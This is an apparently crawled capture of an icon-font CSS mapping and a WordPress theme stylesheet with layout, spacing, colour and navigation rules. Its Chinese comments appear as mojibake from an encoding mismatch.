  content: "\e6f5";
}

.icon-shouji:before {
  content: "\e630";
}

.icon-sun:before {
  content: "\e6f6";
}

.icon-mima1:before {
  content: "\e6b1";
}

.icon-test-tube:before {
  content: "\e6f7";
}

.icon-liebiao1:before {
  content: "\e71a";
}

.icon-test-tube-1:before {
  content: "\e6f8";
}

.icon-weibo:before {
  content: "\e67a";
}

.icon-text-page-:before {
  content: "\e6f9";
}

.icon-wenhao:before {
  content: "\e71e";
}

.icon-text-pages:before {
  content: "\e6fa";
}

.icon-shu:before {
  content: "\e70a";
}

.icon-target-link:before {
  content: "\e6fb";
}

.icon-shangyiye:before {
  content: "\e607";
}

.icon-text-page-1:before {
  content: "\e6fc";
}

.icon-yijicaidanalituku_canyin:before {
  content: "\e600";
}

.icon-timer:before {
  content: "\e6fd";
}

.icon-yuandian:before {
  content: "\e70f";
}

.icon-unlocked:before {
  content: "\e6fe";
}

.icon-erweima:before {
  content: "\e601";
}

.icon-train:before {
  content: "\e6ff";
}

.icon-xiegang:before {
  content: "\e71b";
}

.icon-timer-1:before {
  content: "\e700";
}

.icon-shu1:before {
  content: "\e70b";
}

.icon-umbrella:before {
  content: "\e701";
}

.icon-zuojiantou:before {
  content: "\e71f";
}

.icon-ticket:before {
  content: "\e702";
}

.icon-yanzhengma:before {
  content: "\e744";
}

.icon-test-tube-2:before {
  content: "\e703";
}

.icon-weixin:before {
  content: "\e603";
}

.icon-upload-:before {
  content: "\e704";
}

.icon-shuxian:before {
  content: "\e70c";
}

.icon-target-1:before {
  content: "\e705";
}

.icon-wenjianjia:before {
  content: "\e623";
}

.icon-yen:before {
  content: "\e706";
}

.icon-shu2:before {
  content: "\e70d";
}

.icon-yen-1:before {
  content: "\e707";
}

.icon-yiyifankui:before {
  content: "\e71c";
}

.icon-video-camera:before {
  content: "\e708";
}

.icon-heng:before {
  content: "\e651";
}

.icon-youjiantou:before {
  content: "\e720";
}

.icon-yonghu:before {
  content: "\e62e";
}

.icon-hezuo:before {
  content: "\e777";
}

.icon-dingwei:before {
  content: "\e75c";
}

.icon-zhanghuxinxi:before {
  content: "\e71d";
}

.icon-shuxian1:before {
  content: "\e70e";
}

.icon-mima:before {
  content: "\e658";
}

.icon-xiayiye:before {
  content: "\e75d";
}

.icon-icon-test:before {
  content: "\e602";
}

.icon-add-pluss:before {
  content: "\e604";
}

.icon-jiantoux:before {
  content: "\e605";
}

.icon-alarm:before {
  content: "\e606";
}

.icon-arrow-down-1:before {
  content: "\e608";
}

.icon-arrow-left:before {
  content: "\e609";
}

.icon-add-pluss-1:before {
  content: "\e60a";
}

.icon-arrow-left-1:before {
  content: "\e60b";
}

.icon-arrow-right:before {
  content: "\e60c";
}

.icon-arrow-up:before {
  content: "\e60d";
}

.icon-arrow-right-1:before {
  content: "\e60e";
}

.icon-backspace:before {
  content: "\e60f";
}

.icon-alarm-clock:before {
  content: "\e610";
}

.icon-book:before {
  content: "\e611";
}

.icon-book-1:before {
  content: "\e613";
}

.icon-bookmark-added:before {
  content: "\e614";
}

.icon-bookmark:before {
  content: "\e615";
}

.icon-bin:before {
  content: "\e616";
}

.icon-bookmark-add:before {
  content: "\e617";
}

.icon-box:before {
  content: "\e618";
}

.icon-bowtie:before {
  content: "\e619";
}

.icon-bubble:before {
  content: "\e61a";
}

.icon-browser:before {
  content: "\e61b";
}

.icon-bubbles-chat:before {
  content: "\e61c";
}

.icon-bubble-rounded-chat:before {
  content: "\e61e";
}

.icon-box-1:before {
  content: "\e61f";
}

.icon-bubble-1:before {
  content: "\e620";
}

.icon-box-2:before {
  content: "\e621";
}

.icon-bubble-rounded-:before {
  content: "\e622";
}

.icon-calendar:before {
  content: "\e624";
}

.icon-bubble-rounded-1:before {
  content: "\e625";
}

.icon-car:before {
  content: "\e626";
}



--- FILE ---
content_type: text/css
request_url: http://qdaction.com/template/wp-content/themes_wpzt-emme_ncraTJ/static_css/style.css
body_size: 15801
content:
/*!
 * æœºæ¢°ç«™
 * æ›´æ–°äºŽ2020-09-17
 * ç‰ˆæƒå½’å±žwpzt.net
 */

html {height:100%;}
body { 
	font-family:'Microsoft Yahei',"Helvetica Neue",Helvetica,Arial,sans-serif;
	font-size:14px;line-height:1.4;color:#333;
	-webkit-appearance:none;
	-webkit-tap-highlight-color:rgba(255,255,255,0);/*åªåœ¨è‹¹æžœè®¾å¤‡æœ‰æ•ˆï¼Œç‚¹å‡»é“¾æŽ¥æŒ‰é’®æ—¶æœ‰ç°è‰²åŠé€æ˜ŽèƒŒæ™¯*/
	-webkit-tap-highlight-color:transparent;/*åŽ»æŽ‰è¢«ç‚¹å‡»æ—¶çš„é«˜äº®*/
	-webkit-box-sizing:border-box;
	box-sizing:border-box;/*è¾¹æ¡†å’Œå†…è¾¹è·ç®—åœ¨å†…*/
	letter-spacing:.3px;/*å­—é—´è·*/
	-webkit-font-smoothing:antialiased;/*åŽ»é”¯é½¿*/
	-moz-osx-font-smoothing:grayscale;}
a {text-decoration:none;}
a:hover,a:active {text-decoration:none;}
button,input {outline:none;}/*åŽ»æŽ‰ç‚¹å‡»æ—¶çš„è¾¹æ¡†*/
ul,li {margin:0;padding:0}
li {list-style:none;}
img {object-fit:cover;}/*å›¾ç‰‡å…¨è¦†ç›–ä¸”ä¸å˜å½¢*/
h1,h2,h3,h4,h5,h6 {margin-top:0;padding:0;margin-bottom:0;}
h1{font-size:26px;}
h2{font-size:22px;}
h3{font-size:20px;}
h4{font-size:18px;}
h5{font-size:16px;}
h6{font-size:14px;}
p,pre{margin:0;}

/*-----------------------------------å¸ƒå±€å®½åº¦----------------------------------*/
/*å¤§å®½é¡µ--æœ¬æ¡†æž¶é’ˆå¯¹æµè§ˆå™¨å¤§å°æœ‰ä¸åŒçš„å®½åº¦è®¾ç½®ï¼Œä»¥ä¸‹containeræ ¹æ®æµè§ˆå™¨å®½åº¦è®¾ç½®ä¸‰æ¡£ï¼Œ1400px&1200px&100%ï¼Œè‡ªåŠ¨åˆ‡æ¢*/
.container{padding:0;margin:0 auto;max-width:1200px}

/*---åˆ—å®½---*/
.col5{	width:5%;}
.col10{	width:10%;}
.col20{	width:20%;}
.col25{	width:25%;}
.col26{	width:26%;}
.col30{	width:30%;}
.col33{	width:33%;}
.col35{	width:35%;}
.col38{	width:38%;}
.col40{	width:40%;}
.col45{	width:45%;}
.col48{	width:48%;}
.col49{	width:49%;}
.col50{	width:50%;}
.col55{	width:55%;}
.col60{	width:60%;}
.col65{	width:65%;}
.col68{	width:68%;}
.col70{	width:70%;}
.col75{	width:75%;}
.col80{	width:80%;}
.col90{	width:90%;}
.col100{ width:100%;}
/*--ä¸‰ç­‰åˆ†åˆ—å®½*/
.col-3x{width:32%;}/*ä¸Žå¼¹æ€§ç›’å­åŒç”¨ï¼Œæœ‰é—´éš”*/
.col-3d{width:33.33%;}
/*å·¦ä¾§å¸¦ä¾§è¾¹æ å·¥å…·çš„å¸ƒå±€ï¼Œä¾§è¾¹æ å›ºå®š350px*/
.col350{width:350px;}
.col830{width:830px;}
.col850{width:850px;}
.height100{height:100%;}
.height50{height:50%;}

/*-------------------------å¼¹æ€§ç›’å­ï¼ˆclassè¯·å¸¦ä¸Š d-flexï¼‰--------------------------*/
.fw-n{flex-wrap: nowrap;}/*ä¸æ¢è¡Œ*/
.fw-w{flex-wrap:wrap;}/*æ¢è¡Œ*/
.fw-wr{flex-wrap: wrap-reverse;}/*æ¢è¡Œï¼Œç¬¬ä¸€è¡Œåœ¨ä¸‹æ–¹*/

.jc-fs {justify-content: flex-start;}/*å·¦å¯¹é½*/
.jc-fe {justify-content:flex-end;}/*å³å¯¹é½*/
.jc-c {justify-content:center;}/*å±…ä¸­*/
.jc-sb {justify-content:space-between;}/*ä¸¤ç«¯å¯¹é½ï¼Œé¡¹ç›®ä¹‹é—´çš„é—´éš”éƒ½ç›¸ç­‰*/

.ai-fs {align-items: flex-start;}/*äº¤å‰è½´çš„èµ·ç‚¹å¯¹é½*/
.ai-fe {align-items:flex-end;}/*äº¤å‰è½´çš„ç»ˆç‚¹å¯¹é½*/
.ai-c {align-items:center;}/*äº¤å‰è½´çš„ä¸­ç‚¹å¯¹é½*/
.ai-b {align-items:baseline;}/*é¡¹ç›®çš„ç¬¬ä¸€è¡Œæ–‡å­—çš„åŸºçº¿å¯¹é½*/
.ai-s {align-items: stretch;}/*å æ»¡æ•´ä¸ªå®¹å™¨çš„é«˜åº¦*/
/*----å¸¸ç”¨ç»„åˆ-----*/
.sb-c{justify-content:space-between;align-items:center;}/*ä¸¤ç«¯å¯¹é½-äº¤å‰è½´ä¸­ç‚¹å¯¹é½*/
.sb-fs{justify-content:space-between;align-items: flex-start;}/*ä¸¤ç«¯å¯¹é½-äº¤å‰è½´èµ·ç‚¹å¯¹é½*/
.sb-s{justify-content:space-between;align-items: stretch;}/*ä¸¤ç«¯å¯¹é½-å æ»¡æ•´ä¸ªå®¹å™¨çš„é«˜åº¦*/
.fs-c{justify-content:flex-start;align-items:center;}/*å·¦å¯¹é½-äº¤å‰è½´ä¸­ç‚¹å¯¹é½*/
.fs-fs{justify-content:flex-start;align-items: flex-start;}/*å·¦å¯¹é½-äº¤å‰è½´èµ·ç‚¹å¯¹é½*/
.fs-s{justify-content:flex-start;align-items: stretch;}/*å·¦å¯¹é½-å æ»¡æ•´ä¸ªå®¹å™¨çš„é«˜åº¦*/
.flexauto:after {content: "";flex: auto;}

/*----------------------------------è¾¹è·--------------------------------------*/
/*--4ä¸ªå¤–è¾¹è·--margin*/
.m0{	margin:0;}
.m5{	margin:5px;}
.m10{	margin:10px;}
.m15{	margin:15px;}
.m20{	margin:20px;}
.m25{	margin:25px;}
.m30{	margin:30px;}
.m35{	margin:35px;}
.m40{	margin:40px;}
.m45{	margin:45px;}
.m50{	margin:50px;}
.m55{	margin:55px;}
.m60{	margin:60px;}
.m65{	margin:60px;}
.m70{	margin:60px;}
.m75{	margin:60px;}
.m80{	margin:60px;}
.m85{	margin:60px;}
.m90{	margin:60px;}
/*--ä¸Šä¸‹å¤–è¾¹è·--margin-top-bottom*/
.mtb0{	margin-top:0;margin-bottom:0;}
.mtb5{	margin-top:5px;margin-bottom:5px;}
.mtb10{	margin-top:10px;margin-bottom:10px;}
.mtb15{	margin-top:15px;margin-bottom:15px;}
.mtb20{	margin-top:20px;margin-bottom:20px;}
.mtb25{	margin-top:25px;margin-bottom:25px;}
.mtb30{	margin-top:30px;margin-bottom:30px;}
.mtb35{	margin-top:35px;margin-bottom:35px;}
.mtb40{	margin-top:40px;margin-bottom:40px;}
.mtb45{	margin-top:45px;margin-bottom:45px;}
.mtb50{	margin-top:50px;margin-bottom:50px;}
.mtb55{	margin-top:55px;margin-bottom:55px;}
.mtb60{	margin-top:60px;margin-bottom:60px;}
.mtb65{	margin-top:65px;margin-bottom:65px;}
.mtb70{	margin-top:70px;margin-bottom:70px;}
.mtb75{	margin-top:75px;margin-bottom:75px;}
.mtb80{	margin-top:80px;margin-bottom:80px;}
.mtb85{	margin-top:85px;margin-bottom:85px;}
.mtb90{	margin-top:90px;margin-bottom:90px;}
/*--å·¦å³å¤–è¾¹è·--margin-left-right*/
.mlrauto{	margin-left:auto;margin-right:auto;}
.mlr0{	margin-left:0;margin-right:0;}
.mlr5{	margin-left:5px;margin-right:5px;}
.mlr10{	margin-left:10px;margin-right:10px;}
.mlr15{	margin-left:15px;margin-right:15px;}
.mlr20{	margin-left:20px;margin-right:20px;}
.mlr25{	margin-left:25px;margin-right:25px;}
.mlr30{	margin-left:30px;margin-right:30px;}
.mlr35{	margin-left:35px;margin-right:35px;}
.mlr40{	margin-left:40px;margin-right:40px;}
.mlr45{	margin-left:45px;margin-right:45px;}
.mlr50{	margin-left:50px;margin-right:50px;}
.mlr55{	margin-left:55px;margin-right:55px;}
.mlr60{	margin-left:60px;margin-right:60px;}
.mlr65{	margin-left:65px;margin-right:65px;}
.mlr70{	margin-left:70px;margin-right:70px;}
.mlr75{	margin-left:75px;margin-right:75px;}
.mlr80{	margin-left:80px;margin-right:80px;}
.mlr85{	margin-left:85px;margin-right:85px;}
.mlr90{	margin-left:90px;margin-right:90px;}
/*--ä¸Šå¤–è¾¹è·--margin-top*/
.mt0{	margin-top:0;}
.mt5{	margin-top:5px;}
.mt10{	margin-top:10px;}
.mt15{	margin-top:15px;}
.mt20{	margin-top:20px;}
.mt25{	margin-top:25px;}
.mt30{	margin-top:30px;}
.mt35{	margin-top:35px;}
.mt40{	margin-top:40px;}
.mt45{	margin-top:45px;}
.mt50{	margin-top:50px;}
.mt55{	margin-top:55px;}
.mt60{	margin-top:60px;}
.mt65{	margin-top:65px;}
.mt70{	margin-top:70px;}
.mt75{	margin-top:75px;}
.mt80{	margin-top:80px;}
.mt85{	margin-top:85px;}
.mt90{	margin-top:90px;}
/*--å³å¤–è¾¹è·--margin-right*/
.mr0{	margin-right:0;}
.mr5{	margin-right:5px;}
.mr10{	margin-right:10px;}
.mr15{	margin-right:15px;}
.mr20{	margin-right:20px;}
.mr25{	margin-right:25px;}
.mr30{	margin-right:30px;}
.mr35{	margin-right:35px;}
.mr40{	margin-right:40px;}
.mr45{	margin-right:45px;}
.mr50{	margin-right:50px;}
.mr55{	margin-right:55px;}
.mr60{	margin-right:60px;}
.mr65{	margin-right:65px;}
.mr70{	margin-right:70px;}
.mr75{	margin-right:75px;}
.mr80{	margin-right:80px;}
.mr85{	margin-right:85px;}
.mr90{	margin-right:90px;}
/*--ä¸‹å¤–è¾¹è·--margin-bottom*/
.mb0{	margin-bottom:0;}
.mb5{	margin-bottom:5px;}
.mb10{	margin-bottom:10px;}
.mb15{	margin-bottom:15px;}
.mb20{	margin-bottom:20px;}
.mb25{	margin-bottom:25px;}
.mb30{	margin-bottom:30px;}
.mb35{	margin-bottom:35px;}
.mb40{	margin-bottom:40px;}
.mb45{	margin-bottom:45px;}
.mb50{	margin-bottom:50px;}
.mb55{	margin-bottom:55px;}
.mb60{	margin-bottom:60px;}
.mb65{	margin-bottom:65px;}
.mb70{	margin-bottom:70px;}
.mb75{	margin-bottom:75px;}
.mb80{	margin-bottom:80px;}
.mb85{	margin-bottom:85px;}
.mb90{	margin-bottom:90px;}
/*--å·¦å¤–è¾¹è·--margin-left*/
.ml0{	margin-left:0;}
.ml5{	margin-left:5px;}
.ml10{	margin-left:10px;}
.ml15{	margin-left:15px;}
.ml20{	margin-left:20px;}
.ml25{	margin-left:25px;}
.ml30{	margin-left:30px;}
.ml35{	margin-left:35px;}
.ml40{	margin-left:40px;}
.ml45{	margin-left:45px;}
.ml50{	margin-left:50px;}
.ml55{	margin-left:55px;}
.ml60{	margin-left:60px;}
.ml65{	margin-left:65px;}
.ml70{	margin-left:70px;}
.ml75{	margin-left:75px;}
.ml80{	margin-left:80px;}
.ml85{	margin-left:85px;}
.ml90{	margin-left:90px;}
/*--4ä¸ªå†…è¾¹è·--padding*/
.p0{	padding:0;}
.p5{	padding:5px;}
.p10{	padding:10px;}
.p15{	padding:15px;}
.p20{	padding:20px;}
.p25{	padding:25px;}
.p30{	padding:30px;}
.p35{	padding:35px;}
.p40{	padding:40px;}
.p45{	padding:45px;}
.p50{	padding:50px;}
.p55{	padding:55px;}
.p60{	padding:60px;}
.p65{	padding:65px;}
.p70{	padding:70px;}
.p75{	padding:75px;}
.p80{	padding:80px;}
.p85{	padding:85px;}
.p90{	padding:90px;}
/*--ä¸Šä¸‹å†…è¾¹è·--padding*/
.ptb0{	padding-top:0;padding-bottom:0;}
.ptb5{	padding-top:5px;padding-bottom:5px;}
.ptb10{	padding-top:10px;padding-bottom:10px;}
.ptb15{	padding-top:15px;padding-bottom:15px;}
.ptb20{	padding-top:20px;padding-bottom:20px;}
.ptb25{	padding-top:25px;padding-bottom:25px;}
.ptb30{	padding-top:30px;padding-bottom:30px;}
.ptb35{	padding-top:35px;padding-bottom:35px;}
.ptb40{	padding-top:40px;padding-bottom:40px;}
.ptb45{	padding-top:45px;padding-bottom:45px;}
.ptb50{	padding-top:50px;padding-bottom:50px;}
.ptb55{	padding-top:55px;padding-bottom:55px;}
.ptb60{	padding-top:60px;padding-bottom:60px;}
.ptb65{	padding-top:65px;padding-bottom:65px;}
.ptb70{	padding-top:70px;padding-bottom:70px;}
.ptb75{	padding-top:75px;padding-bottom:75px;}
.ptb80{	padding-top:80px;padding-bottom:80px;}
.ptb85{	padding-top:85px;padding-bottom:85px;}
.ptb90{	padding-top:90px;padding-bottom:90px;}
/*--å·¦å³å†…è¾¹è·--padding*/
.plr0{	padding-left:0;padding-right:0;}
.plr5{	padding-left:5px;padding-right:5px;}
.plr10{	padding-left:10px;padding-right:10px;}
.plr15{	padding-left:15px;padding-right:15px;}
.plr20{	padding-left:20px;padding-right:20px;}
.plr25{	padding-left:25px;padding-right:25px;}
.plr30{	padding-left:30px;padding-right:30px;}
.plr35{	padding-left:35px;padding-right:35px;}
.plr40{	padding-left:40px;padding-right:40px;}
.plr45{	padding-left:45px;padding-right:45px;}
.plr50{	padding-left:50px;padding-right:50px;}
.plr55{	padding-left:55px;padding-right:55px;}
.plr60{	padding-left:60px;padding-right:60px;}
.plr65{	padding-left:65px;padding-right:65px;}
.plr70{	padding-left:70px;padding-right:70px;}
.plr75{	padding-left:75px;padding-right:75px;}
.plr80{	padding-left:80px;padding-right:80px;}
.plr85{	padding-left:85px;padding-right:85px;}
.plr90{	padding-left:90px;padding-right:90px;}
.plr-15{	padding-left:-15px;padding-right:-15px;}
/*--ä¸Šå†…è¾¹è·--padding-top*/
.pt0{	padding-top:0;}
.pt5{	padding-top:5px;}
.pt10{	padding-top:10px;}
.pt15{	padding-top:15px;}
.pt20{	padding-top:20px;}
.pt25{	padding-top:25px;}
.pt30{	padding-top:30px;}
.pt35{	padding-top:35px;}
.pt40{	padding-top:40px;}
.pt45{	padding-top:45px;}
.pt50{	padding-top:50px;}
.pt55{	padding-top:55px;}
.pt60{	padding-top:60px;}
.pt65{	padding-top:65px;}
.pt70{	padding-top:70px;}
.pt75{	padding-top:75px;}
.pt80{	padding-top:80px;}
.pt85{	padding-top:85px;}
.pt90{	padding-top:90px;}
/*--å³å†…è¾¹è·--padding-right*/
.pr0{	padding-right:0;}
.pr5{	padding-right:5px;}
.pr10{	padding-right:10px;}
.pr15{	padding-right:15px;}
.pr20{	padding-right:20px;}
.pr25{	padding-right:25px;}
.pr30{	padding-right:30px;}
.pr35{	padding-right:35px;}
.pr40{	padding-right:40px;}
.pr45{	padding-right:45px;}
.pr50{	padding-right:50px;}
.pr55{	padding-right:55px;}
.pr60{	padding-right:60px;}
.pr65{	padding-right:65px;}
.pr70{	padding-right:70px;}
.pr75{	padding-right:75px;}
.pr80{	padding-right:80px;}
.pr85{	padding-right:85px;}
.pr90{	padding-right:90px;}
/*--ä¸‹å†…è¾¹è·--padding-bottom*/
.pb0{	padding-bottom:0;}
.pb5{	padding-bottom:5px;}
.pb10{	padding-bottom:10px;}
.pb15{	padding-bottom:15px;}
.pb20{	padding-bottom:20px;}
.pb25{	padding-bottom:25px;}
.pb30{	padding-bottom:30px;}
.pb35{	padding-bottom:35px;}
.pb40{	padding-bottom:40px;}
.pb45{	padding-bottom:45px;}
.pb50{	padding-bottom:50px;}
.pb55{	padding-bottom:55px;}
.pb60{	padding-bottom:60px;}
.pb65{	padding-bottom:65px;}
.pb70{	padding-bottom:70px;}
.pb75{	padding-bottom:75px;}
.pb80{	padding-bottom:80px;}
.pb85{	padding-bottom:85px;}
.pb90{	padding-bottom:90px;}
/*--å·¦å†…è¾¹è·--padding-left*/
.pl0{	padding-left:0;}
.pl5{	padding-left:5px;}
.pl10{	padding-left:10px;}
.pl15{	padding-left:15px;}
.pl20{	padding-left:20px;}
.pl25{	padding-left:25px;}
.pl30{	padding-left:30px;}
.pl35{	padding-left:35px;}
.pl40{	padding-left:40px;}
.pl45{	padding-left:45px;}
.pl50{	padding-left:50px;}
.pl55{	padding-left:55px;}
.pl60{	padding-left:60px;}
.pl65{	padding-left:65px;}
.pl70{	padding-left:70px;}
.pl75{	padding-left:75px;}
.pl80{	padding-left:80px;}
.pl85{	padding-left:85px;}
.pl90{	padding-left:90px;}

/*-------------------------------æ¸…é™¤æµ®åŠ¨clearfix---------------------------------*/
.clearfix::after {display: block;clear: both;content: "";}

/*-------------------------------æ˜¾ç¤º--display---------------------------------*/
.dis-none {display:none;}
.d-inline {display:inline !important;}
.d-inline-block {display:inline-block !important;}
.d-block {display:block !important;}
.d-table {display:table !important;}
.d-table-row {display:table-row !important;}
.d-table-cell {display:table-cell !important;}
.d-flex {display:-ms-flexbox !important;display:flex !important;}/*ç»“åˆå¼¹æ€§ç›’å­*/
.d-inline-flex {display:-ms-inline-flexbox !important;display:inline-flex !important;}

/*-------------------------------overflow---------------------------------*/
.overflow-auto {overflow:auto !important;}
.overflow-hidden {overflow:hidden !important;}

/*-------------------------------position---------------------------------*/
.position-s {position:static !important;}
.position-r {position:relative !important;}
.position-a {position:absolute !important;}
.position-f {position:fixed !important;}
.position-sticky {position:-webkit-sticky !important;position:sticky !important;}/*ç²˜æ€§ä½ç½®*/
.fixed-top {position:fixed;top:0;right:0;left:0;z-index:1030;}
.fixed-bottom {position:fixed;right:0;bottom:0;left:0;z-index:1030;}

/*-------------------------------æ–‡å­—å¯¹é½æ–¹å¼---------------------------------*/
.textalign-c{text-align:center;}
.textalign-l{text-align:left;}
.textalign-r{text-align:right;}
.textalign-f{text-align:justify;}/*ä¸¤ç«¯å¯¹é½*/

/*-------------------------------æ–‡å­—å¸¸ç”¨é¢œè‰²å€¼---------------------------------*/
.text-black{color:#000;}
.text-gray-3{color:#333;}
.text-gray-6{color:#666;}
.text-gray-9{color:#999;}
.text-gray-a{color:#aaa;}
.text-gray-b{color:#bbb;}
.text-gray-c{color:#ccc;}
.text-gray-e{color:#eee;}
.text-white{color:#fff;}
.text-red{color:#ff0000;}
.text-yello{color:#ffff00;}
.text-orange{color:#ff9900;}
.text-orange-d{color:#ff6600;}/*æ©˜çº¢è‰²*/
.text-blue{color:#0094ff;}/*å¤©è“è‰²*/
.text-green{color:#339933;}/*æ£®æž—ç»¿*/
.text-wood{color:#deb887;}/*å®žæœ¨è‰²*/

/*-------------------------------èƒŒæ™¯å¸¸ç”¨è‰²---------------------------------*/
.bgc-black{background-color:#000;}
.bgc-white{background-color:#fff;}
.bgc-gray-e{background-color:#eee;}/*ç°è‰²èƒŒæ™¯*/
.bgc-gray-de{background-color:#dedede;}/*deç°è‰²èƒŒæ™¯*/
.bgc-gray-f4{background-color:#f4f4f4;}/*æµ…ç°è‰²ç°è‰²èƒŒæ™¯*/
.bgc-gray-f46{background-color:#f4f4f6;}/*åè“æµ…ç°è‰²ç°è‰²èƒŒæ™¯*/
.bgc-gray-f46{background-color:#f4f4f6;}/*åè“æµ…ç°è‰²ç°è‰²èƒŒæ™¯*/
.bgc-bluegray{background-color:#172433;}/*æ·±è“ç°è‰²èƒŒæ™¯-æ›´å¤šä½¿ç”¨äºŽé¡µè„š*/
.bgc-bluegray-00{background-color:#001328;}/*æ·±è“ç°è‰²æŽ¥è¿‘é»‘è‰²èƒŒæ™¯-æ›´å¤šä½¿ç”¨äºŽé¡µè„š*/
.bgopc-black-03{background-color:rdb(0,0,0,0.3);}/*é»‘è‰²èƒŒæ™¯é€æ˜Žåº¦0.3*/
.bgopc-black-05{background-color:rdb(0,0,0,0.5);}
.bgopc-black-07{background-color:rdb(0,0,0,0.7);}
.bgopc-white-03{background-color:rdb(255,255,255,0.3);}/*ç™½è‰²èƒŒæ™¯é€æ˜Žåº¦0.3*/
.bgopc-white-05{background-color:rdb(255,255,255,0.5);}
.bgopc-white-07{background-color:rdb(255,255,255,0.7);}

/*-------------------------------å¸¸ç”¨è¾¹æ¡† ---------------------------------*/
/*-------------------------------å¸¸ç”¨è¾¹æ¡† ---------------------------------*/
.border-no{border:none;}
.border{border:1px #eee solid;}
.border-top{border-top:1px #eee solid;}
.border-right{border-right:1px #eee solid;}
.border-bottom{border-bottom:1px #eee solid;}
.border-left{border-left:1px #eee solid;}

/*-------------------------------å¸¸ç”¨åœ†è§’ ---------------------------------*/
.radius3{border-radius:3px;}
.radius5{border-radius:5px;}
.radius6{border-radius:6px;}
.radius8{border-radius:8px;}
.radius10{border-radius:10px;}
.radius15{border-radius:15px;}
.radius20{border-radius:20px;}
.radius50x{border-radius:50%;}

/*-------------------------------æ»¤é•œ ---------------------------------*/
  /*--åŠ¨æ„Ÿæ¨¡ç³Š*/
.blur{
	-webkit-filter: blur(5px);
	-moz-filter: blur(5px);
	-o-filter: blur(5px);
	-ms-filter: blur(5px);
	filter: blur(5px); 
}


/*-------------------------------å¸¸ç”¨é˜´å½± ---------------------------------*/
.boxshadow{box-shadow:0 0 6px #000;}
/*-------------------------------å¸¸ç”¨z-index ---------------------------------*/
.z-index-9{z-index:-9;}
.z-index-99{z-index:-99;}
.z-index-999{z-index:-999;}
.z-index-9999{z-index:-9999;}
.z-index-99999{z-index:-99999;}
.z-index9{z-index:9;}
.z-index99{z-index:99;}
.z-index999{z-index:999;}
.z-index9999{z-index:9999;}
.z-index99999{z-index:99999;}


body{
	font-family:open sans,hiragino sans gb,microsoft yahei,wenquanyi micro hei,Arial,Verdana,Tahoma,sans-serif
}
a{
	color:#333;
}
/*header*/
header{
	position:relative;
	z-index:99;
}
.header{
	background:#fff;
	display:relative;
	z-index:99;
}
.headerline{
	height:36px;
	background:#eee;
	line-height:36px;
	color:#999;
}
.headerline a{
	color:#999;
	margin:0 5px;
	font-size:13px;
}
.logo{
	overflow:hidden;
}
.logo img{
	height:58px;
	width:auto;
	margin-right:20px;
}
.logo h1{
	font-size:30px;
	color:#007DDB;
	font-weight:600;
}
.logo p{
	font-size:16px;
	color:#999;
	margin-top:5px;
}
@keyframes logoanimat
{
	from {top:0;left:-70px;}
	to {top:20px;left:330px;}
}

@-webkit-keyframes logoanimat /* Safari and Chrome */
{
	from {top:0;left:-70px;}
	to {top:20px;left:330px;}
}
.guangxian{
	width:102px;
	height:35px;
	background:linear-gradient(180deg,rgba(255,255,255,0) 0%,rgba(255,255,255,0.6) 50%,rgba(255,255,255,0) 100%);
	position:absolute;
	transform: rotate(-45deg);
	top:0;
	left:-100px;	
	 animation: logoanimat 3s;
    -webkit-animation: logoanimat 3s; /* Safari ä¸Ž Chrome */
	animation-iteration-count:infinite;
-webkit-animation-iteration-count:infinite; /*Safari and Chrome*/
}
.header-r i{
	color:#007DDB;
	font-size:34px;
	margin-right:10px;
}
.header-r div p{
	line-height:1;
}
.header-r div p:first-child{
	color:#aaa;
}
.header-r div p:last-child{
	font-size:28px;
	color:#333;
	font-family:Impact;
}
.header-r img{
	height:42px;
}
/*å¯¼èˆª*/
.header-pc .menunav{
	background:#007DDB;
	height:48px;
	border-bottom:4px #002a77 solid;
}
.header-pc .menu-item{
	position:relative;
	transition: 0.2s;
}
.header-pc .sub-menu{
	position:absolute;
	top:-1000px;
	left:0px;
	z-index:-1;
	background:#002a77;
	min-width:160px;
	-webkit-transition: 0.7s;
	transition: 0.5s;
}
.header-pc .menu-item:hover .sub-menu{
	top:48px;	
}
.header-pc .sub-menu li.menu-item:hover{
	background:#007DDB;
}
.header-pc .navul li.menu-item a{
	color:#fff;
	line-height:48px;
	height:48px;
	display:block;
	font-size:15px;
	padding: 0 60px;
	white-space:nowrap;
}
.header-pc .current-menu-item,.navul li:hover{
	background:#002a77;
}
.header-pc .menu-item-has-children .sub-menu .menu-item-has-children{
    position: relative;
}
.header-pc .menu-item-has-children .sub-menu .menu-item-has-children:after{
    content:">";
    position: absolute;
    right:10px;
    top:50%;
    transform: translateY(-50%);
    color:#fff;

}
.header-pc .menu-item-has-children .sub-menu .menu-item-has-children .sub-menu{
    position: absolute;
    left:100%;
    top:0;
    display: none;
}
.header-pc .menu-item-has-children .sub-menu .menu-item-has-children:hover .sub-menu{
    display: block;
}

.header-pc .navul > .menu-item-has-children:after{
    content:"V";
    position: absolute;
    right:16px;
    top:15px;
    transform:rotateX(65deg);
    color:#fff;
    font-size: 16px;
}


/*ç§»åŠ¨å¯¼èˆª*/
.header-m {
	position:relative;
	padding:15px 10px;
}
.mnav-btn i{
	font-size:22px;
	color:#bbb;
}

.header-m .w-mnav{
	z-index:999999;
	position:fixed;
	top:0;
	left:0;
	width:100%;
	display:none;
	padding:20px;
	padding-top:80px;
	height:100%;
	background:#fff;
}
.header-m .menu-item {
	margin-bottom:00px;
}
.header-m .menu-item a{
	line-height:40px;
	padding:0 5px;
	display:block;
	height:40px;
	color:#526ba7;
	font-size:15px;
	font-weight:400;
	position:relative;
}
.header-m .menu-item i{
	font-size:13px;
	margin-right:5px;
}
.header-m .sub-menu{
	display:flex;
	flex-wrap: wrap;
	justify-content: flex-start;
}
.header-m .sub-menu .menu-item{
	margin-bottom:10px;
}
.header-m .sub-menu .menu-item:active{
	background:#f6fbff;
	border-radius:5px;
	color:#0091ff;
}
.header-m .sub-menu .menu-item:active{
	background:#f6fbff;
	border-radius:5px;
	color:#0091ff;
}
.header-m .sub-menu .menu-item a{
	line-height:28px;
	padding:0 10px;
	display:block;
	height:28px;
	color:#7d97d6;
	font-size:14px;
	font-weight:300;
}
.header-m .sub-menu .menu-item a p{
	margin:0;
	line-height:20px;
	color:#bbb;
	font-size:14px;
	display:block;
	height:20px;
	overflow:hidden;
}
.header-m .sub-menu .menu-item a span{
	font-size:14px;
	margin-right:5px;
	color:#bbb;
}
.header-m .w-hdright a{
	margin-right:8px;
	color:#0091ff;
}
.header-m a.navclose {
	border:none;
	background:none;
	position:absolute;
	top:28px;
	right:15px;
	color:#999;
}
.header-m a.wm-navbtn{
	color:#999;
	line-height:24px;
	width:24px;
	height:24px;
	position:absolute;
	top:28px;
	right:10px;
}
